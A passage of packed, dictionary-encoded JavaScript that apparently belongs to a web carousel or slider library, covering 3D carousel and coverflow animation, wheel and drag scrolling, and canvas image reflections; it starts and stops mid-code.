H;if(!14.o.2C||14.a8||!14.2L||14.o.1o=="2u"){1a}14.a8=1f;if(v.1e.1E&&v.1e.1E<10){14.fx&&(14.fx.1w.64=v.$F);14.fx&&14.fx.2a();14.fx=1i;14.1D=1h.5W(1X(14.1j.2t(14.1z.29)))}1b{14.1D=14.b0(14.1j)[(14.1z.29=="1R")?"x":"y"]}G=14.aw(14.1K);H=14.o.3T/14.2s*G;if(14.1K=="1H"){14.1D-=G}1b{14.1D+=G}14.7a(H)},2a:17(){14.gv=1f;14.2L=1c;14.9q&&14.9q();if(14.o.1o=="2u"){14.dC()}if(v.1e.1E&&v.1e.1E<10){14.fx&&14.fx.2a(1f);14.fx=1i}1b{14.dJ()}},dC:17(){18 G={x:0,y:0};if(!v.1e.1E||v.1e.1E&&v.1e.1E>10){G[14.1z.29]=14.1D;14.1j.3N("2b-1H");14.1j.3N("2b-2F");j([14.6c,14.7c]).1B(j(17(H,I){if(H.1k>0){H.1B(j(17(K,J){K.1S(w+"9B 9I "+w+"9J 9H");K.3N("2b-2u-9G");K.3N("2b-9F");if(!I){K.3N("2b-dF");K.3N("2b-dE")}1b{K.3N("2b-dD")}}).1d(14))}}).1d(14));14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)");14.2L=1c;14.9E()}},3x:17(){18 H;18 J;14.2a();14.a8=1c;14.aR=j(14.1j.3p).5I();14.27=14.7M();14.7L=0;14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f);14.2w+=14.1g[G].1C[14.1z.1C];if(14.2w<=14.27){14.7L+=1}}if(v.1e.1E&&v.1e.1E<10){14.1p=0}1b{14.b3()}14.2s=0;14.2v=14.o.3B;if(14.2w<=14.27){14.7f=1f;14.1s("fB");14.1s("7W");14.7z=0;14.1D=0;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(dS, dS, 0)")}14.b7()}1b{14.7f=1c;14.1s("fC");14.1s("4j");if(!14.o.1m||"5F"===14.o.1m){if(14.1m.3a){14.1s("5u-3m")}if(14.1m.2S){14.1s("1p-3m")}}}if((14.2w>14.27)&&("3G"===14.o.1m||14.o.2C)){14.9z()}1b{18 I=0;14.3F=I;1r(18 G=0;G<14.l;G++){I+=14.1g[G].1C[14.1z.1C];14.3F++;if(14.27<=I){1P}}}14.5X("1H");14.1j.1S("79");14.3l=14.73();14.5h=14.1j.2j.1k;14.9D();14.88();14.aX=v.$A(14.1j.2j);14.o.3S?14.8S():14.bq()},b3:17(){if(14.1g.1k===0){1a}18 I;18 K;18 J={1R:0,1M:0};18 H=14.1g[14.1p].1q.5I()[14.1z.29];18 G=14.1j.3p.5I()[14.1z.29];if(v.1e.1E&&v.1e.1E<10){}1b{if(!14.o.1m&&14.1m.2S){if("2q"===14.o.1o){J[14.1z.29]=14.27-14.2w}1b{K=14.7L-14.l%14.7L;J[14.1z.29]=14.27-(14.2w+14.1g[0].1C[14.1z.1C]*K)}}1b{I=14.b0(14.1j)["1R"===14.1z.29?"x":"y"];J[14.1z.29]=I-(H-G)}14.1D=J[14.1z.29];14.1j.1Q(g,"4V("+J.1R+"2N, "+J.1M+"2N, 0)")}},b5:17(H){18 N=0,M=1f,I=14.l-1,J=j(["5n","1g","3A"]),L=j(17(R,P){18 O,Q=1i;1r(O=0;O<R.1k;O++){if(R[O].1J==P){Q=R[O].1q;1P}}1a Q}).1d(14),K=j(17(O){1a(N==0)?O-1:(N-1)}).1d(14),G=j(17(R,P){18 Q,O=R.1k;if(O>0){1r(Q=0;Q<O;Q++){if(M){M=1c;N=O-1;14.1j.9w(R[N].1q)}1b{14.1j.6G(L(R,!N?I:K(O)),L(!N?14[J[P-1]]:R,N));N=!N?I:N-1}}}}).1d(14);if(14.5n.1k||14.3A.1k){J.1B(j(17(O,P){G(14[O],P);N=0}).1d(14));if(!H){14.1p=0}}},b7:17(){14.3A.1B(17(G){G.1q.5p()});14.3A=j([]);14.5n.1B(17(G){G.1q.5p()});14.5n=j([])},a3:17(H){if(14.9A){14.9A=1c;1a}18 G={1R:0,1M:0};14.2a();if(H){14.1D=14.1p=0}if(v.1e.1E&&v.1e.1E<10){14.1j.2W(G)}1b{if(H){14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)")}1b{14.b3()}}14.2v=14.o.3B;if((!14.o.2C&&(!14.o.1m||"5F"===14.o.1m))&&14.3A.1k>0){14.7z=0;14.b7()}14.3x();14.b5(!H);if(H){14.1j.3p.1S("2I 2z",14.9s);if(14.o.75){14.1j.3p.1G("2I 2z",14.9s)}}14.2L=1c},fA:17(G){1r(18 H in G){14.o[H]=G[H]}14.c8()},7y:17(){14.2a();14.b7();j(1n).1S("6a");j(1l).1S("91");14.1j.1S("2z 2I");v.$A(14.1j.go("b9")).1B(j(17(G){G.1S("b9")}).1d(14));14.1g.1B(j(17(G){G.1q.1S("5A 7l");if(G.38){G.38.2W({1M:"",3u:""})}52 G.2f.dU}).1d(14))}};v.1V(b.2c,v.7r);v.5o.dV=b;18 z=17(G,H){v.5o.dV.4Q(14,3q);14.8Q={6b:"21",8c:j([0.44,0.59,0.35,0.89]),aH:lw,6Y:"5O-5Y(.8, 0, .5, 1)"};14.7g="6f";14.o=14.8Q;v.1V(14.o,H);14.2s=70;14.6R=0;14.2B=0;14.36=1i;14.bV=1h.5z(10,8);14.2Q=2*1h.3P;14.1p=0;14.lx=j([]);14.bi=1i;14.4h=1i;14.5Z=1i;14.6b=0;14.l=0;14.cW=1i};v.de(z,v.5o.dV);v.1V(z.2c,{4Z:z,9z:v.$F,88:v.$F,gm:v.$F,5v:v.$F,cX:v.$F,av:v.$F,dB:v.$F,8S:v.$F,dA:v.$F,8c:v.1V({},v.4w.2c),5X:17(){14.6R%=14.2Q;14.2B=14.6R},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();if(v.1e.1E&&v.1e.1E<10&&14.1g[0].2f.1k&&14.1g[0].2f.bj.2p.3c()=="38"){14.cW=1X(14.1g[0].2f.bj.2t("ly-1C"))}14.8c.6e=14.o.8c;1r(18 H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H])}if("3G"===14.o.1m){14.1s("4j")}14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;H&&H();14.3x()},85:17(G){18 H=14.1g[G];14.9y(G);14.dc(G);H.1q.2i();14.3x()},8T:17(){z.$4a.8T.4Q(14);14.1g.1B(j(17(G){G.1q.1G("3s",j(17(H){14.1s("2P-3s",{1J:G.1J})}).1d(14))}).1d(14))},8P:17(G){z.$4a.8P.4Q(14,[G]);18 H=14.1g[G];if(H){14.1g[G].1q.1G("3s",j(17(I){14.1s("2P-3s",{1J:H.1J})}).1d(14))}},9y:17(G){z.$4a.9y.4Q(14,[G]);18 H=14.1g[G];if(H){H.1q.1S("3s")}},8v:17(H){18 G=8w;if(v.1e.1E&&v.1e.1E<10||!H.4l){1a}H.4l.3Z(1);H.4l.1Q("2T","3u "+G+"ms")},9P:17(I){18 G;18 H;18 J=j(17(K){if(K.4l||K.7E){G=K.2l.2o(1c,1f);H=K.2l.bP+G.1A;if(K.4l){K.4l.2W({1M:H,1R:K.2l.da,1y:G.1y})}if(K.7E&&K.38){K.38.2W({1M:H})}}}).1d(14);I?J(I):14.1g.1B(j(17(K){J(K)}).1d(14))},dv:17(I){18 G;18 H=I.2f;if(H.2p=="48"){G=H}1b{if(H.3f.2p=="48"){G=H.3f}1b{if(H.3f.2p=="cH"&&j(H.3f).4I("48")[0]){G=j(H.3f).4I("48")[0]}1b{if(H.3f.2p=="at"&&H.3f.3f.2p=="48"){G=H.3f.3f}1b{G=1i}}}}if(G){j(G).1Q("z-1J",2A)}1a G},c9:17(T){if(14.o.1T=="3E"){1a}18 I=v.$1x("4l",{},{3u:0});18 U=v.$1x("4l");18 H;18 G;18 L;18 R;18 Q;18 S;18 V=1;18 O;18 P;18 M;18 J;18 K;if(v.1e.1E&&v.1e.1E<10){1a}if(I.9x){H=I.9x("2d");G=U.9x("2d");if(!T.2l){1a}Q=j(T.2l).2o(1c,1f);S=Q.1A/2A*30;U.1y=Q.1y;U.1A=Q.1A;G.gc();G.7K(1,-1);G.lA(T.2l,0,Q.1A*(-1),Q.1y,Q.1A);L=G.lB(0,0,Q.1y,S);G.gb();I.1y=Q.1y;I.1A=S;H.gc();P=L.2b;K=P.1k;J=K/4/Q.1y;M=14.o.aH;O=K/J;1r(18 N=3;N<K;N+=4){if(N>O){O+=(K/J);V++;M=1h.5W(14.o.aH-14.o.aH*14.8c.aE(1/(J/V)))}P[N]=M}H.lC(L,0,0);H.gb();T.4l=I;if((!T.2f.2j||T.2f.2j.1k<2)&&T.2f.2p.3c()!=="a"){T.1q.9w(I)}1b{T.2f.6G(I,T.2f.2j[1])}I.2U("26-lr")}},dx:17(H){18 I=0;18 G=14.2s/(14.l/2);18 J=2A-G;if(H>J){I=(H-J)/G}1a I},5K:17(N){18 K={1R:0,1M:0};18 I={1R:0,1M:0};18 U={1R:0,1M:0};18 O;18 T;18 S=14.l;18 P=14.2s;18 G=14.2Q/S;18 R;18 J;18 H;18 M;18 Q;K[14.1z.29]=14.6b;v.3h(N)||(N=0);14.6R=N;1r(18 L=0;L<S;L++){J=H=L*G+N;H%=14.2Q;J%=14.2Q;if(H!=0&&H!=1h.3P){if(1h.8z(1h.1F(H)/1h.3P)%2==0){if(1h.1F(H)%1h.3P!=0){J=1h.3P-(1h.1F(H)%1h.3P)}}1b{J=1h.1F(H)}}J=1h.1F(J*2A/1h.3P);if(14.1g[L].38){14.1g[L].38.3Z(14.dx(2A-(J*P/2A)))}J=2A-1h.5W(J*P/2A);!14.bi&&(14.bi=14.1g[L].1C);O=1h.1F(H);if(O>1h.3P/2&&O<1h.3P+1h.3P/2){if(O>1h.3P){O=1h.3P/2-1h.1F(O-1h.3P)}1b{O=O-1h.3P/2}O=(1-1h.6k(O))*0.7}1b{O=1}if(v.1e.1E&&v.1e.1E<10){M={1y:14.ck("1y",J),1A:14.ck("1A",J)};14.1g[L].1q.2W(M);14.1g[L].1q.2W({1M:1h.6k(H)*K.1M+1X(14.9t.1A)/2-1X(M.1A)/2,1R:1h.6k(H)*K.1R+1X(14.9t.1y)/2-1X(M.1y)/2});if(14.1g[L].2f.1k&&14.1g[L].2f.bj.2p.3c()=="38"){14.1g[L].2f.bj.3n.lD=14.g8(J/2A*J)}if(14.1g[L].7E){R=14.1g[L].2l.2o(1c,1f);14.1g[L].38.2W({1M:14.1g[L].2l.bP+R.1A})}}1b{U[14.1z.29]=6q/14.2Q*H;14.o.1T=="3E"&&(U[14.1z.29]*=(-1));Q=1h.1F(H);T=1h.9u(1-1h.6k(Q)*1h.6k(Q));if(Q>1h.3P/2&&Q<1h.3P+1h.3P/2){Q=14.6b*(T)+14.6b}1b{Q=14.6b*(1-T)}Q>0&&(Q*=(-1));I[14.1z.29]=(1h.6k(H)*K[14.1z.29]+1X(14.9t[14.1z.1C])/2-14.1g[L].1C[14.1z.1C]/2);14.1g[L].1q.1Q(g,"lF("+I.1R+"2N)lG("+I.1M+"2N)bF("+Q+"2N)gf("+U.1M+"bH)gg("+U.1R+"bH)")}14.1g[L].1q.1Q("z-1J",0+J);14.1g[L].1q.3Z(O)}},5W:17(G,H){18 I=1h.5z(10,H||15);1a 1h.5W(G*I)/I},7t:17(J){18 H;18 I;18 G=6q/14.l;if(J.8l){if(J.6U){if(J.1K=="1H"&&14.1p>J.24){H=14.l-14.1p;H+=J.24}1b{if(J.1K=="2F"&&14.1p<J.24){H=14.l-J.24;H+=14.1p}}!H&&(H=1h.1F(14.1p-J.24));14.1p=J.24}1b{H=14.2v;14.1p=14.3Q(J.1K=="1H"?14.1p+H:14.1p-H)}}1b{I=(6q-14.1p*G+J.24*G)%6q;if(I>=0&&I<=ds){!J.1K&&(J.1K="1H")}1b{if(I>=ds&&I<=6q){!J.1K&&(J.1K="2F")}}if(J.1K=="1H"){H=1h.5W(I/G)}1b{H=1h.5W((6q-I)/G)}14.1p=J.24}1a v.1V(J,{4h:H*14.4h})},ga:17(H){18 G;H=14.7t(H);G=H.4h;if(!14.o.1m){14.1s("4j")}if(H.1K=="1H"){14.2B-=G;if(!14.o.1m){if(14.2B==14.5Z){14.1s("1p-3m")}1b{if(14.2B<14.5Z){14.1p=0;14.2B=0;14.1s("5u-3m")}}}}1b{14.2B+=G;if(!14.o.1m){if(14.2B==0){14.1s("5u-3m")}1b{if(14.2B>0){14.1p=14.l-1;14.2B=14.5Z;14.1s("1p-3m")}}}}14.1s("3w-2D-1o",{3K:[14.1p]});14.4W=H.4W;14.7a(14.2B)},ck:17(G,H){1a 14.bi[G]/2A*H},g8:17(G){1a 1h.5W(14.cW/2A*G)+"2N"},7a:17(G){14.fx=1x v.4w(14.1j,{3T:14.o.3T,2T:14.o.6Y,bK:(17(H){14.5K(H.4h/14.bV)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({4h:[14.bV*14.6R,14.bV*G]})},7j:17(){14.5X();z.$4a.7j.4Q(14)},78:17(H){18 G=1h.1F(14.2B-14.6R)*(H||0.2);if(1h.1F(G)<0.bW){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.2B<14.6R){G*=(-1)}14.5K(14.6R+G);14.36=5m(14.78.1d(14,H),30)},8F:17(){18 J=14.2B%14.2Q;18 I=1X(1h.1F(14.2B/14.2Q));18 L;18 K;18 G=j(17(M){4O(I!=0){I--;if(J<=0){M-=14.2Q}1b{M+=14.2Q}}1a M}).1d(14);1r(18 H=0;H<14.l;H++){L=(H*14.2Q)/14.l;K=((H+1)*14.2Q)/14.l;if(J<=0){L*=(-1);K*=(-1)}1b{L=14.2Q-L;K=14.2Q-K}if(L!=J){if(L>J&&J>K){if(1h.1F(J-L)<=1h.1F(K-J)){14.2B=G(L);14.1p=H}1b{14.2B=G(K);14.1p=14.3Q(H+1)}}}1b{14.1p=H}}},83:17(){18 I;18 H;18 G=14.2Q/6q*15;14.1j.1G("4y",j(17(J){if(1f===14.o.4N||J.5k||"3E"===14.o.1T&&1h.1F(J.3R)>1h.1F(J.3W)||"3j"===14.o.1T&&1h.1F(J.3R)<1h.1F(J.3W)){14.1s("5G-2D");14.fx&&14.fx.2a(1f);14.fx=1i;J.2a();if(v.1e.1E&&v.1e.1E<10){J.5k=1f}H=1h.1F(J.3R)<1h.1F(J.3W)?J.3W:-1*J.3R;H=J.5k?(H*G):(H*(8/lH));!J.5k&&(H=H>0?1h.6F(14.4h/4,H):1h.7b(14.4h/4*(-1),H));14.2B-=H;3y(I);I=5m(j(17(){14.8F()}).1d(14),2A);if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}1b{if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 L=(14.1z.29=="1R")?"x":"y";18 N={x:0,y:0};18 M={x:0,y:0};18 K;18 H=1c;18 J="1H";18 G=1c;18 I=j(17(O){if("4f"==O.4T){j(1l.40).2U("26-8E");G=1f;N.x=M.x=O.x;N.y=M.y=O.y}1b{if(G){N.x=O.x;N.y=O.y;if("9Y"==O.4T){j(1l.40).4U("26-8E");G=1c;if(H){H=1c;14.8F()}}1b{if(14.o.1T=="3E"||1h.1F(O.x-M.x)>1h.1F(O.y-M.y)){O.5t();if(!H){H=1f;14.2L=1f;14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.36=1i}J=M[L]<N[L]?"2F":"1H";K=1h.1F(M[L]-N[L])/14.6b;if(J=="1H"){14.2B-=K;if(!14.o.1m){if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}1b{14.2B+=K;if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}}}!14.36&&14.78()}M.x=N.x;M.y=N.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.2B&&14.5K(14.2B)},3x:17(){18 I;18 H;18 J;14.2a();14.27=14.7M();14.9t=14.1j.3p.2o(1c,1f);14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}14.4h=1*14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);I=14.2w/14.2Q;14.6b=14.9t[14.1z.1C]/2;(14.6b<I)&&(14.6b=I);(v.1e.1E&&v.1e.1E<10)&&(14.6b-=(14.1g[0].1C[14.1z.1C]/2));14.6R=14.2B=0;14.5K();14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});if("1H"===J.1K){14.2B-=J.4h}1b{14.2B+=J.4h}14.5K(14.2B)},a3:17(G){14.2a();14.1p=0;if(14.o.1T=="3E"){14.cZ()}1b{14.1g.1B(j(17(H){if(!H.4l){14.c9(H)}}).1d(14))}14.1j.1S("2z 2I 4y");14.8a();14.o.4N&&14.83();14.cX();14.c8();14.3x();if(14.o.1T=="3j"){14.1g.1B(j(17(H){14.8v(H)}).1d(14))}14.2L=1c},cZ:17(){14.1g.1B(j(17(G){if(G.4l){G.4l.2i();52 G.4l}}).1d(14))},7y:17(){z.$4a.7y.4Q(14);14.1j.1S("4y");14.cZ();14.1g.1B(j(17(G){G.1q.1S("3s")}).1d(14))}});v.1V(z.2c,v.7r);v.5o.dq=z;18 d=17(G,H){v.5o.dq.4Q(14,3q);14.7g="lI";14.2E=1i;14.2s=1i;14.2Z=1i;14.4K=1i;14.4o=1i;14.dp=lJ;14.2v=1;14.36=1i;14.3V=1i;14.2Y=1i;14.3z=1i;14.dn=0};v.de(d,v.5o.dq);v.1V(d.2c,{4Z:d,5X:v.$F,ga:v.$F,dx:v.$F,gr:17(){18 I;18 H;14.3z=14.2Z;if(14.o.1T=="3E"){H=14.2Z+14.2Z*0.8;14.3z/=2}1b{H=14.2Z*2}1r(18 G=0;G<14.l;G++){I=(G==1)?H:14.3z;14.1g[G].2J=!G?(14.2E-14.2Z):(14.1g[G-1].2J+I)}},dh:17(G){if(14.o.1T=="3j"){1a 1h.5W(14.2w-1h.1F(14.2E-(G.2J+14.2Z)))}},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();14.8c.6e=14.o.8c;1r(18 H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H]);14.1g[H].38&&j(14.1g[H].38).3Z(0)}14.o.1m=1c;14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();!14.o.3S&&14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.2v=1;H&&H();14.3x()},6Z:17(O){18 M;18 H;18 N;18 L;18 I=1;18 G;18 J=O.2J+14.2Z;18 K=O.2J+14.2Z<=14.2E;L=K?(14.2E-J):(J-14.2E);L/=((K?(14.2E-14.3V):(14.2Y-14.2E))/2A);H=(90/2A*L)*(1h.3P/ds);M=60*1h.6k(H);G=1-1*1h.6k(H);if(14.o.1T=="3j"){!K&&(M*=(-1))}1b{M*=(-1);K&&(I=1-0.7*1h.6k(H))}N=14.dp*1h.6k(H)*(-1);1a{8Y:M,bF:N,3u:I,di:G}},gd:17(K,M){18 I;18 H=1c;18 L=1c;18 G=K.2J+14.2Z;18 N;18 J={8Y:60,bF:14.dp*(-1),3u:1};N=G-M;if(G>=14.2Y){if(G-M<14.2Y){I=G-14.2Y;L=1f;M-=I;if(M<=14.2Z){M=(14.2Y-14.2E)/14.3z*M}1b{if(M<=14.2Z*2){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M+=(14.2Z*2);L=1c}}K.2J-=I}H=1f;K.2J-=M}1b{if(G<=14.3V){if(14.o.1T=="3E"){M=(14.2Y-14.2E)/14.3z*M}1b{if(G-M>14.3V){L=1f;I=14.3V-G;M+=I;if(M>=14.2Z*(-1)){M=(14.2Y-14.2E)/14.3z*M}1b{if(M>=14.2Z*2*(-1)){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M-=(14.2Z*2)}}K.2J+=I}}H=1f;K.2J-=M}1b{if(G>14.3V&&G<14.2Y){M=(14.2Y-14.2E)/14.3z*M;if(G-M>=14.2Y){I=14.2Y-G;M+=I;M=14.3z/((14.2Y-14.2E)/M);K.2J+=I}1b{if(G-M<=14.3V){if(14.o.1T=="3j"){I=G-14.3V;M-=I;M=14.3z/((14.2Y-14.2E)/M);K.2J-=I}}1b{L=1f}}K.2J-=M}}}if(14.o.1T=="3j"){K.2J>14.2E&&(J.8Y*=(-1))}1b{J.8Y=60*(-1);K.2J<14.2E&&(J.3u=0.3)}L&&(J=14.6Z(K));H&&(J.di=0);if(14.o.3S){if(14.27>N-14.2Z&&"6N"===K.2x){14.dn=K.1J;K.2x="2x";if(14.o.4s){14.1s("8p")}1b{K.1L&&K.1L.2G()}14.6E.1Y({1q:K.2f,1J:K.1J})}}1a J},dg:17(G){if(14.dn===G-1){if(14.o.4s||!14.3J.5b){14.1s("9X")}if(!14.3J.5b){14.1s("5C")}}},5K:17(J){18 I;18 L;18 G;18 K=14.4K-J;J||(J=0);14.4K=J;1r(18 H=0;H<14.l;H++){L={1R:0,1M:0};G={1R:0,1M:0};I=14.gd(14.1g[H],K);L[14.1z.29]=14.1g[H].2J;G[14.1z.29]=I.8Y;14.1g[H].1q.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, "+I.bF+"2N)gf("+G.1M+"bH)gg("+G.1R+"bH)");14.1g[H].38&&14.1g[H].38.3Z(I.di);if(14.o.1T=="3j"){14.1g[H].1q.1Q("z-1J",14.dh(14.1g[H]))}1b{14.1g[H].1q.3Z(I.3u)}}},7t:17(H){18 G=14.2v;if(H.8l){H.6U&&(G=H.6U);if(H.1K=="1H"){14.1m.3a=1c;if(14.1p+G>14.l-1){if(14.1p!=14.l-1){G=14.l-1-14.1p;14.1p+=G;14.1m.2S=1f}1b{14.1p=0;G=14.l-1;14.1m.3a=1f;14.1m.2S=1c;H.1K="2F"}}1b{14.1p+=G;if(14.1p===14.l-1){14.1m.2S=1f}}}1b{14.1m.2S=1c;if(14.1p-G<0){if(14.1p!=0){G=14.1p;14.1p-=G;14.1m.3a=1f}1b{14.1p=14.l-1;G=14.l-1;14.1m.3a=1c;14.1m.2S=1f;H.1K="1H"}}1b{14.1p-=G;if(14.1p===0){14.1m.3a=1f}}}}1b{!H.1K&&(H.1K=H.24>=14.1p?"1H":"2F");G=1h.1F(14.1p-H.24);14.1p=H.24}14.2s=14.3z*G;1a H.1K},lK:17(G){G.1K=14.7t(G);14.4W=G.4W;14.1s("3w-2D-1o",{3K:[14.1p]});14.7a(G.1K=="1H"?14.4K-14.2s:14.4K+14.2s)},7a:17(G){14.4o=G;14.fx=1x v.4w(14.1j,{3T:9R,2T:14.o.6Y,bK:(17(H){14.5K(H.29)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({29:[14.4K,G]})},78:17(H){18 G=1h.1F(14.4o-14.4K)*(H||0.2);if(1h.1F(G)<0.lL){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.4o<14.4K){G*=(-1)}14.5K(14.4K+G);14.36=5m(14.78.1d(14,H),30)},dl:17(K,L){18 I;18 H=K.2J+14.2Z;18 G=K.2J;18 J=j(17(M){if(H>14.3V&&H<14.2Y||M){L=(14.2Y-14.2E)/14.3z*L;if(H-L>=14.2Y){I=14.2Y-H;L+=I;L=14.3z/((14.2Y-14.2E)/L);G+=I}1b{if(H-L<=14.3V){if(14.o.1T=="3j"){I=H-14.3V;L-=I;L=14.3z/((14.2Y-14.2E)/L);G-=I}}}G-=L}}).1d(14);if(H>=14.2Y){if(H-L<14.2Y){I=H-14.2Y;L-=I;G-=I;J(1f)}1b{G-=L}}1b{if(H<=14.3V){if(14.o.1T=="3E"){L=(14.2Y-14.2E)/14.3z*L}if(H-L>14.3V){I=14.3V-H;L+=I;G+=I;J(1f)}1b{G-=L}}1b{J()}}1a G},8F:17(){18 H;18 G;18 J=14.4K-14.4o;if(14.o.1T=="3E"){J*=2}1r(18 I=0;I<14.l;I++){H=!H?14.dl(14.1g[I],J):G;G=(I+1<14.l)?14.dl(14.1g[I+1],J):1i;if(H+14.2Z>14.3V||I==14.l-1){if(G&&G+14.2Z>=14.2Y||!G){G=lM}if(14.2E-(H+14.2Z)<(G+14.2Z)-14.2E){14.1p=I}1b{14.1p=I+1}if(14.1p===0){14.1m.3a=1f}1b{if(14.1p===14.l-1){14.1m.2S=1f}}14.4o=14.2E-14.1p*14.3z;1P}}},83:17(){18 H;18 G;14.1j.1G("4y",j(17(I){if(1f===14.o.4N||I.5k||"3E"===14.o.1T&&1h.1F(I.3R)>1h.1F(I.3W)||"3j"===14.o.1T&&1h.1F(I.3R)<1h.1F(I.3W)){14.1s("5G-2D");14.fx&&14.fx.2a();14.fx=1i;I.2a();G=1h.1F(I.3R)<1h.1F(I.3W)?I.3W:-1*I.3R;G=I.5k?(G*14.3z):(G*(8/13));!I.5k&&(G=G>0?1h.6F(14.3z/4,G):1h.7b(14.3z/4*(-1),G));14.4o-=G;3y(H);H=5m(j(17(){14.8F()}).1d(14),2A);if(14.4o>=14.2E){14.4o=14.2E;14.1p=0}1b{if(14.4o<=14.2E-((14.l-1)*14.3z)){14.4o=14.2E-((14.l-1)*14.3z);14.1p=14.l-1}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 J=(14.1z.29=="1R")?"x":"y";18 L={x:0,y:0};18 K={x:0,y:0};18 H=1c;18 G=1c;18 I=j(17(M){if("4f"==M.4T){j(1l.40).2U("26-8E");G=1f;L.x=K.x=M.x;L.y=K.y=M.y;14.1m.3a=1c;14.1m.2S=1c}1b{if(G){L.x=M.x;L.y=M.y;if("9Y"==M.4T){j(1l.40).4U("26-8E");G=1c;if(H){14.8F();H=1c}}1b{if(14.o.1T=="3E"||1h.1F(M.x-K.x)>1h.1F(M.y-K.y)){M.5t();if(!H){14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.2L=1f;14.36=1i;H=1f}14.4o-=(K[J]-L[J]);!14.36&&14.78()}1b{14.2L=1c}K.x=L.x;K.y=L.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.4o&&14.5K(14.4o)},3x:17(){18 H;18 J;18 I;14.2a();14.2s=0;14.27=14.7M();14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}if(14.1g.1k>0){14.2Z=14.1g[0].1C[14.1z.1C]/2}if(14.o.1T=="3j"){14.2E=14.27/2}1b{14.2E=14.2Z+(14.2Z/50*15)}14.4K=14.4o=14.2E;if(14.o.1T=="3j"){14.3V=14.2E-(14.2Z*2);14.2Y=14.2E+(14.2Z*2)}1b{14.3V=0;14.2Y=14.2E+14.2Z+14.2Z*0.8}14.gr();14.5K(14.4K);14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});I=J=="1H"?14.4K-14.2s:14.4K+14.2s;14.4o=I;14.5K(I)},cX:17(){14.1g.1B(j(17(G){if(14.o.1T=="3j"){G.1q.3n.3u=""}1b{G.1q.1Q("z-1J","")}}).1d(14))}});v.1V(d.2c,v.7r);v.5o.lg=d;17 s(I,L,K,J){18 H={1y:K.1y,1A:K.1A},G=17(M){1a M!=="21"&&!(/%$/.3v(M))};if(J==="3j"){if(G(L)){L=1X(L,10);if(L<H.1A){H.1A=L;H.1y=K.1y/K.1A*H.1A}}}1b{if(G(I)){I=1X(I,10);if(I<H.1y){H.1y=1X(I,10);H.1A=K.1A/K.1y*H.1y}}}1a H}18 C=17(J,U){18 O,L,H,Q,T,K,N,P,R,M=0,G,I,S="lP lO 2q 1C.";14.1w=1x v.d1(m);14.o=14.1w.gt.1d(14.1w);14.2m=14.1w.2m.1d(14.1w);14.1w.7U(1n.a0||{});14.1w.7U((1n.aY||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-1w")||"");if(v.1e.5M){14.1w.7U(1n.a5||{});14.1w.7U((1n.bE||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-5M-1w")||"")}if("2e"==v.1O(U)){14.1w.9O(U||"")}1b{14.1w.7U(U||{})}if(!14.o("by")){1a 